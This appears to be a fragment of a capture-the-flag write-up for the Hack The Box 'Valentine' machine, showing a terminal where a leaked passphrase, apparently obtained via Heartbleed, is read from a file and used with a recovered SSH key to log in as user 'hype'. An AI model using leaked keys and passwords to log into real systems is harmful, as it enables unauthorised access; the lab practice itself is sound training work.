 ┌──(jon㉿JonKali)-[~/Desktop/htb/valentine]
└─$ cat pass.txt
heartbleedbelievethehype
┌──(jon㉿JonKali)-[~/Desktop/htb/valentine]
└─$ ssh -i hype.key hype@10.10.10.79
Enter passphrase for key 'hype.key':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation:  https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ whoami
hype
hype@Valentine:~$